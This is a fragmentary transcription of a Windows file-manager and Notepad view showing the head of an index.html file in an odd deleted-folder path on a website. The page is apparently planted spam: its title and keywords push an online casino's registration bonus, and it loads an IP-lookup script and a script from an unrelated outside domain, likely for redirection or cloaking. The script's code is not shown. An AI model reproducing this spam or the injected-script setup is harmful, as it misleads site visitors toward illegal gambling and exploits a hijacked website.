 0b5446Jv
文件 主页 共享 查看
« htdocs ▸ qhepb ▸ __deleted_2011.10.18_16.32.19.406__ ▸ xazh ▸ ncew ▸ 0b5446Jv
搜索"0b5446Jv"
名称 修改日期 类型 大小
收藏夹
下载
桌面
index.html 2018/4/8 14:50 HTML 文件 39 KB
index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script type="text/javascript" src="http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js"></script>
<script src="http://qhepb.ys1368.com/sj/qhepb.js"></script>
<script type="text/javascript" src="../../../../../img/jquery.js"ignoreapd="1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>帝王娱乐城注册送彩金 _唯一官网直营_帝 王 娱 乐 城 注 册 送 彩 金官方网站**>></title>
<meta name="robots" content="all"/>
<meta name="keywords" content="帝 王 娱 乐 城 注 册 送 彩 金"/>
<meta name="description" content=""/>
<base target="_blank"/>
<link href="/pub/xxz/images/2014XX_ljp_global.css" rel="stylesheet" type="text/css"/>
<link href="/pub/xxz/images/2014XX_ljp_main.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/pub/xxz/images/jquery.js"></script>
<script type="text/javascript" src="/pub/xxz/images/wcmjslib.js"></script>
<script type="text/javascript" src="/pub/xxz/images/swfobject.js"></script>
<script type="text/javascript" src="/pub/xxz/images/jquery.pack.js"></script>
<script type="text/javascript" src="/pub/xxz/images/ldy_tab.js"></script>